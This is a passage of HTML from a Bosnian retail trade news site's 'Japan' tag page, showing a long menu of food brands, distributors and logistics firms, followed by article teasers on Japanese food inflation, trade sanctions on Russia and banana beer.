			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Japan</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Japan</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/japan-cijene-hrane-porasle-za-62-na-godisnjem-nivou/"  rel="bookmark" class="td-image-wrap " title="Japan: Cijene hrane porasle za 6,2% na godišnjem nivou" ><img class="entry-thumb" src="[data-uri]" alt="" title="Japan: Cijene hrane porasle za 6,2% na godišnjem nivou" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/11/romeo-a-unsplash-japan-zastava-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/japan-cijene-hrane-porasle-za-62-na-godisnjem-nivou/"  rel="bookmark" title="Japan: Cijene hrane porasle za 6,2% na godišnjem nivou">Japan: Cijene hrane porasle za 6,2% na godišnjem nivou</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T14:00:23+00:00" >November 18, 2022</time></span>                            </div>


            <div class="td-excerpt">
                Prema zvaničnim podacima objavljenim u petak, godišnja stopa potrošačke inflacije u Japanu porasla je na 3,7 odsto u oktobru, najviše od januara 1991. godine.
Ova...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/japan-zvanicno-ukinuo-rusiji-trgovinske-povlastice/"  rel="bookmark" class="td-image-wrap " title="Japan zvanično ukinuo Rusiji trgovinske povlastice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Japan zvanično ukinuo Rusiji trgovinske povlastice" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/04/20220420085307_715004-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/japan-zvanicno-ukinuo-rusiji-trgovinske-povlastice/"  rel="bookmark" title="Japan zvanično ukinuo Rusiji trgovinske povlastice">Japan zvanično ukinuo Rusiji trgovinske povlastice</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-20T09:18:15+00:00" >April 20, 2022</time></span>                            </div>


            <div class="td-excerpt">
                Japan je danas zvanično ukinuo Rusiji trgovinski status “najpovlašćenije nacije” pojačavši sankcije prema toj zemlji zbog njenog napada na Ukrajinu.
Oduzimanje trgovinskih povlastica Rusiji je...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/japan-pivo-od-banana-za-spas-turizma/"  rel="bookmark" class="td-image-wrap " title="Japan: Pivo od banana za spas turizma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Japan: Pivo od banana za spas turizma" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/depositphotos-106963246-xl-2015-2-880x495-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/" class="td-post-category" >Pivo i radleri</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/japan-pivo-od-banana-za-spas-turizma/"  rel="bookmark" title="Japan: Pivo od banana za spas turizma">Japan: Pivo od banana za spas turizma</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-21T11:29:53+00:00" >April 21, 2021</time></span>                            </div>


            <div class="td-excerpt">
                Pivo od banana zvuči egzotično kao što je nama egzotičan dio svijeta iz kojeg dolazi - japanske prefekture Shizuoka.
Ondje se botanički vrt, u kojem su...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
